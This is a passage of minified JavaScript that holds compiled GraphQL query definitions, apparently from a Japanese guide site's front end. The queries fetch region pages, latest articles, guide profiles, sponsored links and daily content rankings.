alue:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainLatestContentsLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionPaginationLatestContents"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"regionFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionKey"},value:{kind:"Variable",name:{kind:"Name",value:"regionKey"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonDailyRegionContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionBreadcrumbListLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainHeaderLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lV={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcRegionRanking"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionPaginationRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionBreadcrumbListRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionContentsTitleRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionRankingPagerRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationRankingRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionJsonLdRankingRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"latestSponsoredSiteContentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"10"}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionPaginationRankingDailyRegionContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainRankingContentsRankingDailyRegionContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionRankingPagerRankingDailyRegionContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",name:{kind:"Name",value:"regionFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionKey"},value:{kind:"Variable",name:{kind:"Name",value:"regionKey"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonRankingListByRegionCommonRegions"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionBreadcrumbListRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionContentsTitleRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionRankingPagerRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainRankingContentsRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionRankingPagerRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonRankingListByRegionCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]